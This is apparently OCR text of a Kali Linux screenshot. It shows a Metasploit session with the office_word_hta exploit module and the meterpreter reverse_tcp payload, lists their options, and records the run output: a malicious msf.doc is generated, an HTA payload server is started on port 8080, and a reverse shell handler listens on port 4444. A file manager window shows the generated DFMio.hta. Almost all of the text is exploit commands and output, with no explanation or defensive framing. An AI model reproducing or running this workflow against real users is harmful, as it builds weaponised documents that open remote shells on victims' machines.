 1 2 3 4
8:42
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
FILENAME msf.doc yes The file name.
SRVHOST 127.0.0.0 yes The local host or network interface to listen on. This must be an address
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH DFMio.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Microsoft Office Word
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.0. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.0:4444
msf6 exploit(windows/fileformat/office_word_hta) > [+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://127.0.0.0:8080/DFMio.hta
[*] Server started.
msf6 exploit(windows/fileformat/office_word_hta) >
KALI LIN
"the quieter you become, the more you a
Downloads - Thunar
File Edit View Go Bookmarks Help
/home/kali/Downloads/
Places
kali
Desktop
Documents
Music
Pictures
Videos
Downloads
Devices
File System
DFMio.hta
1 file: 6.9 KiB (7,082 bytes) | Free space: 59.7 GiB